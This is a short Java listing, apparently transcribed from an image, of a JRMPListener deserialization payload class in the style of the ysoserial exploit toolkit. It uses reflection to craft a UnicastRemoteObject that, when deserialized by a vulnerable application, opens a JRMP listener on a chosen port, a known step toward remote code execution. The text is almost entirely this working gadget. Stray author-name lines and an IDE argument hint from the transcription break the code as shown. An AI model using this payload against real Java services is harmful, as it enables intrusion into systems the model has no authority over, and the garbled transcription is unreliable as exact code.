 public class JRMPListener extends PayloadRunner implements ObjectPayload<UnicastRemoteObject> {
mbechler
public UnicastRemoteObject getObject ( final String command ) throws Exception {
int jrmpPort = Integer.parseInt(command);
UnicastRemoteObject uro = Reflections.createWithConstructor(ActivationGroupImpl.class, RemoteObject.class, new Class[] {
RemoteRef.class
}, new Object[] {
new UnicastServerRef(jrmpPort)
});
Reflections.getField(UnicastRemoteObject.class, fieldName: "port").set(uro, jrmpPort);
return uro;
}
mbechler
public static void main ( final String[] args ) throws Exception {
PayloadRunner.run(JRMPListener.class, args);
}
}